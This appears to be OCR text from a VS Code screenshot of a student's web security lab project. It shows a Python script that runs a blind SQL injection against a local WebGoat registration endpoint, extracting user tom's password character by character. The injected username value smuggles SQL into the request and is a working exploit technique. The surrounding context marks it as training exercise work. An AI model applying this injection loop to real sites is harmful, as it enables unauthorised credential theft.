 File Edit Selection View Go Run Terminal Help
BaoMatWeb
EXPLORER
OPEN EDITORS
getpassTom.py
BAOMATWEB
~$110377_HuynhMinhMan_W...
22110377_HuynhMinhMan_SQ...
22110377_HuynhMinhMan_We...
22110377_HuynhMinhMan_We...
App.java
bash.sh
getpassTom.py
modulus
OpenWebGoat.txt
privatekey.pem
webgoat-2023.8.jar
OUTLINE
TIMELINE
JAVA PROJECTS
1
1
getpassTom.py
getpassTom.py > main
2 def main():
10 "Host": "localhost:8080",
11 "Content-Length": "126",
12 "sec-ch-ua": "\"Not?A_Brand\";v=\"8\", \"Chromium\";v=\"108\"",
13 "Accept": "*/*",
14 "Connection": "keep-alive",
15 "X-Requested-With": "XMLHttpRequest",
16 "sec-ch-ua-mobile": "?0",
17 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
18 "sec-ch-ua-platform": "macOS",
19 "Sec-Fetch-Site": "same-origin",
20 "Sec-Fetch-Mode": "cors",
21 "Sec-Fetch-Dest": "empty",
22 "Accept-Language": "en-US,en;q=0.9",
23 "Accept-Encoding": "gzip, deflate",
24 }
25 password = ""
26 for length in range(1, 25):
27 for letter in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789":
28 params = "username_reg=tom'+AND+substring(password%2C1%2C" + str(length) + ")%3D'" + password + letter + "&email_reg=test%40te
29 r = requests.put(url, headers=header, data=params)
30 if "already exists" in r.text:
31 password += letter
32 print(password)
33 break
34 else:
35 continue
36 print("")
37 print("")
38 print("Password found: " + password)
39
40 if __name__ == "__main__":
41 main()
0 0 0 Java: Ready Ln 20, Col 34 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 64-bit Go Live Prettier